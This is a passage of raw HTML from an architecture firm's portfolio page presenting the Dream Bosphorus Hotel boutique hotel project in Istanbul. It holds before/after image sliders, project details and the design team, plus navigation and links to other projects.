fa-none"></i></a><img src="https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_07_WEB.jpg" alt="DREAMBOSPHORUS_PHOTO_07_WEB" /></div><p class="stacked-caption"><span>Photo</span></p></div>
		
	</div>
			<!-- Portfolio Single Title & Meta -->
			<header class="single-header portfolio-single-header inner-content">

				<div class="title-and-meta">

					<h1 class="single-title">DREAM BOSPHORUS HOTEL</h1>

					<span class="post-meta-info single-meta">

						<span class="post-date">
							30 March 2017							<span class="meta-sep">/</span>
						</span>
						
						<span class="post-comments-wrap"><a href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/#respond" class="post-comments" >0 comment</a><span class="meta-sep">/</span></span><span class="post-categories"><span></span><a href="https://arkinom.com/portfolio/category/all-project/" rel="tag">ALL PROJECT</a>, <a href="https://arkinom.com/portfolio/category/built/" rel="tag">BUILT</a><span class="meta-sep">/</span></span>
						<span class="posted-by">Author: </span>

					</span><!-- end .post-meta-info -->

				</div><!-- end .title-and-meta -->

				<!-- Portfolio Single Next-Previous Nav -->
				<div class="nxt-prev-post"><a href="https://arkinom.com/portfolio/items/esen-hotel-lobby-design/" title="ESEN HOTEL LOBBY DESIGN" class="previous-post rf-button"><img width="864" height="506" src="https://arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?w=864&amp;ssl=1 864w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=300%2C176&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=768%2C450&amp;ssl=1 768w" sizes="(max-width: 864px) 100vw, 864px" /><i class="fa fa-angle-left"></i><span></span></a><a href="https://arkinom.com/works__trashed/" class="back-link previous-post"><i class="fa fa-th-large"></i></a><a href="https://arkinom.com/portfolio/items/efeler-municipality-building/" title="EFELER MUNICIPALITY BUILDING" class="next-post rf-button"><img width="2681" height="710" src="https://arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?w=2681&amp;ssl=1 2681w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=300%2C79&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=768%2C203&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=1024%2C271&amp;ssl=1 1024w" sizes="(max-width: 2681px) 100vw, 2681px" /><span></span><i class="fa fa-angle-right"></i></a></div>
				<div class="clear"></div>

			</header>


			

			<div class="single-content-wrap inner-content">
				
				<div class="single-content clearfix"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="royal-ba-img-wrap" data-transition="default"><div class="royal-ba-divider-wrap" data-position="50%" data-move="mousedrag" data-color="#ffffff" data-hover-color="#000000"><div class="royal-ba-divider-handle"><i class="fa fa-caret-left"></i><i class="fa fa-caret-right"></i></div></div><div class="royal-before-img-wrap"><img width="481" height="800" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_01_WEB.jpg?fit=481%2C800&amp;ssl=1" class="attachment-full size-full" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_01_WEB.jpg?w=481&amp;ssl=1 481w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_01_WEB.jpg?resize=180%2C300&amp;ssl=1 180w" sizes="(max-width: 481px) 100vw, 481px" /></div><div class="royal-after-img-wrap"><img width="481" height="800" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_01_WEB-1.jpg?fit=481%2C800&amp;ssl=1" class="attachment-full size-full" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_01_WEB-1.jpg?w=481&amp;ssl=1 481w, https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_01_WEB-1.jpg?resize=180%2C300&amp;ssl=1 180w" sizes="(max-width: 481px) 100vw, 481px" /></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="royal-ba-img-wrap" data-transition="default"><div class="royal-ba-divider-wrap" data-position="50%" data-move="mousedrag" data-color="#ffffff" data-hover-color="#000000"><div class="royal-ba-divider-handle"><i class="fa fa-caret-left"></i><i class="fa fa-caret-right"></i></div></div><div class="royal-before-img-wrap"><img width="481" height="800" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_02_WEB-1.jpg?fit=481%2C800&amp;ssl=1" class="attachment-full size-full" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_02_WEB-1.jpg?w=481&amp;ssl=1 481w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_AFTER_02_WEB-1.jpg?resize=180%2C300&amp;ssl=1 180w" sizes="(max-width: 481px) 100vw, 481px" /></div><div class="royal-after-img-wrap"><img width="481" height="800" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_02_WEB-1.jpg?fit=481%2C800&amp;ssl=1" class="attachment-full size-full" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_02_WEB-1.jpg?w=481&amp;ssl=1 481w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_BEFORE_02_WEB-1.jpg?resize=180%2C300&amp;ssl=1 180w" sizes="(max-width: 481px) 100vw, 481px" /></div></div></div></div></div></div>
</div>
				<!-- Post Sharing -->
				<h3 class="single-post-sharing">

					<!-- Portfolio Single Next-Previous Nav -->
					<a href="https://arkinom.com/portfolio/items/esen-hotel-lobby-design/" title="ESEN HOTEL LOBBY DESIGN" class="previous-post rf-button"><img width="864" height="506" src="https://arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?w=864&amp;ssl=1 864w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=300%2C176&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=768%2C450&amp;ssl=1 768w" sizes="(max-width: 864px) 100vw, 864px" /><i class="fa fa-angle-left"></i><span></span></a><a href="https://arkinom.com/works__trashed/" class="back-link previous-post"><i class="fa fa-th-large"></i></a><a href="https://arkinom.com/portfolio/items/efeler-municipality-building/" title="EFELER MUNICIPALITY BUILDING" class="next-post rf-button"><img width="2681" height="710" src="https://arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?w=2681&amp;ssl=1 2681w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=300%2C79&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=768%2C203&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=1024%2C271&amp;ssl=1 1024w" sizes="(max-width: 2681px) 100vw, 2681px" /><span></span><i class="fa fa-angle-right"></i></a>
					<span class="single-socials-wrap">
						<span>Share Project</span>
						<span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;text=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;title=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;description=DREAM%20BOSPHORUS%20HOTEL&#038;media=https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fportfolio%2Fitems%2Fdream-bosphorus-hotel%2F&#038;name=DREAM+BOSPHORUS+HOTEL&#038;description=" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;title=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-reddit"></i></a></span>					</span>

				</h3>

			</div>

		</div>


		<!-- Portfolio Project Info -->
		<div class="project-info inner-content body-section" data-left-margin="60" data-sticky="no" data-sticky-offset="0">

			<div class="project-description-wrap"><h2 class="proj-info-title">DREAM BOSPHORUS HOTEL</h2><h3 class="proj-info-title">BOUTIQUE HOTEL</h3></div>		
				<ul class="project-details">

					<li><strong><i class="fa fa-user"></i> CLIENT:</strong><span class="proj-details-meta">Dream Bosphorus Hotel</span></li><li><strong><i class="fa fa-user"></i> LOCATION:</strong><span class="proj-details-meta">İstanbul / TURKEY</span></li><li><strong><i class="fa fa-user"></i> DATE:</strong><span class="proj-details-meta">2013</span></li><li><strong><i class="fa fa-user"></i> TYPE:</strong><span class="proj-details-meta">Tourism</span></li><li><strong><i class="fa fa-user"></i> AREA:</strong><span class="proj-details-meta">1.000m2</span></li><li class="info-categories"><strong><i class="fa fa-list"></i> STATUS:</strong><ul class="proj-details-meta"><li><a href="https://arkinom.com/portfolio/category/all-project/" rel="tag">ALL PROJECT</a></li><li><a href="https://arkinom.com/portfolio/category/built/" rel="tag">BUILT</a></li></ul></li><li><strong><i class="fa fa-tasks"></i> TEAM:</strong><ul class="proj-details-meta"><li>Erdem Dokuzer</li><li>Mustafa Çetindaş</li><li>Melih Unluler</li><li>Zümra Okursoy</li></ul></li><li class="info-sharing"><strong><i class="fa fa-share-alt"></i> <span>Share Project</span></strong><span class="proj-details-meta"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;text=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;title=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;description=DREAM%20BOSPHORUS%20HOTEL&#038;media=https://arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fportfolio%2Fitems%2Fdream-bosphorus-hotel%2F&#038;name=DREAM+BOSPHORUS+HOTEL&#038;description=" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/portfolio/items/dream-bosphorus-hotel/&#038;title=DREAM%20BOSPHORUS%20HOTEL" target="_blank"><i class="fa fa-reddit"></i></a></span>
				</ul><!-- end .project-details -->

			</div><!-- end .project-info -->
				
			<!-- Portfolio Single Next-Previous Nav -->
			<div class="nxt-prev-post"><a href="https://arkinom.com/portfolio/items/esen-hotel-lobby-design/" title="ESEN HOTEL LOBBY DESIGN" class="previous-post rf-button"><img width="864" height="506" src="https://arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?w=864&amp;ssl=1 864w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=300%2C176&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=768%2C450&amp;ssl=1 768w" sizes="(max-width: 864px) 100vw, 864px" /><i class="fa fa-angle-left"></i><span></span></a><a href="https://arkinom.com/works__trashed/" class="back-link previous-post"><i class="fa fa-th-large"></i></a><a href="https://arkinom.com/portfolio/items/efeler-municipality-building/" title="EFELER MUNICIPALITY BUILDING" class="next-post rf-button"><img width="2681" height="710" src="https://arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?w=2681&amp;ssl=1 2681w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=300%2C79&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=768%2C203&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=1024%2C271&amp;ssl=1 1024w" sizes="(max-width: 2681px) 100vw, 2681px" /><span></span><i class="fa fa-angle-right"></i></a></div>
		</div>


		

		<!-- Portfolio Single Next-Previous Nav on Side -->
		<a href="https://arkinom.com/portfolio/items/esen-hotel-lobby-design/" title="ESEN HOTEL LOBBY DESIGN" class="previous-post rf-button"><img width="864" height="506" src="https://arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?w=864&amp;ssl=1 864w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=300%2C176&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2017/03/034_ESEN_HOTEL_AFTER_09-WEB.jpg?resize=768%2C450&amp;ssl=1 768w" sizes="(max-width: 864px) 100vw, 864px" /><i class="fa fa-angle-left"></i><span></span></a><a href="https://arkinom.com/works__trashed/" class="back-link previous-post"><i class="fa fa-th-large"></i></a><a href="https://arkinom.com/portfolio/items/efeler-municipality-building/" title="EFELER MUNICIPALITY BUILDING" class="next-post rf-button"><img width="2681" height="710" src="https://arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?w=2681&amp;ssl=1 2681w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=300%2C79&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=768%2C203&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/051_EFELER_RENDER_01_WEB.jpg?resize=1024%2C271&amp;ssl=1 1024w" sizes="(max-width: 2681px) 100vw, 2681px" /><span></span><i class="fa fa-angle-right"></i></a>
	</article><!-- Portfolio Single Post -->

	<section class="similar-items inner-content body-section" data-columns-rate="1" data-autostart="" data-interval="10000" data-animation="1000"><h3><span></span></h3><div class="jcarousel-wrap"><div class="jcarousel"><ul><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/ungut-youht-center/" class="image-overlay"><h5>UNGUT YOUHT CENTER</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2024/01/081_UNGUT_02_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/kotor-f-k-bokelj-stadium/" class="image-overlay"><h5>KOTOR FK BOKELJ STADIUM</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2023/05/01-KOTOR_BOKELJ_STADIUM_ARKINOM_ARCHITECTURE.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/hatay-stadium/" class="image-overlay"><h5>HATAY STADIUM</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2017/03/02_HATAY_STADYUMU_F1_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/nigde-university-sports-compex/" class="image-overlay"><h5>NIGDE OMER HALIS DEMIR UNIVERSITY SPORTS COMPLEX</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/038_NIGDE_PHOTO1_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/vinfast-global-showroom/" class="image-overlay"><h5>VINFAST GLOBAL SHOWROOM</h5></a><img width="350" height="350" src="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/08/1_70_VINFAST_PERSPECTIVE_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/housing-project-appropriate-to-traditional-architecture/" class="image-overlay"><h5>HOUSING PROJECT APPROPRIATE TO TRADITIONAL ARCHITECTURE</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2022/08/074_ORDU_HOUSING_P2_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/nigde-stadium/" class="image-overlay"><h5>NIGDE STADIUM</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?resize=350%2C350&amp;ssl=1 350w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/065_NIGDE_STADIUM_RENDER4.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/olivelo/" class="image-overlay"><h5>OLIVELO</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/02/063_OLIVELO_RENDER_03_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/gaziantep-science-center-and-living-lab/" class="image-overlay"><h5>GAZIANTEP SCIENCE CENTER AND LIVING LAB</h5></a><img width="350" height="350" src="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?zoom=2&amp;resize=350%2C350&amp;ssl=1 700w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/01/064_SCIENCE_CENTER_RENDER_03_WEB.jpg?zoom=3&amp;resize=350%2C350&amp;ssl=1 1050w" sizes="(max-width: 350px) 100vw, 350px" /></div></li><li><div class="image-overlay-wrap"><a href="https://arkinom.com/portfolio/items/meeting-point-pavillion-design-idea-competition-at-kayseri/" class="image-overlay"><h5>MEETING POINT PAVILLION DESIGN IDEA COMPETITION AT KAYSERI</h5></a><img width="350" height="350" src="https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?resize=350%2C350&amp;ssl=1" class="attachment-royal-similar-items size-royal-similar-items wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/arkinom.com/wp-content/uploads/2020/11/067_PAVILLION_THUMB.jpg?resize=350%2C350&amp;ssl=1 350w, 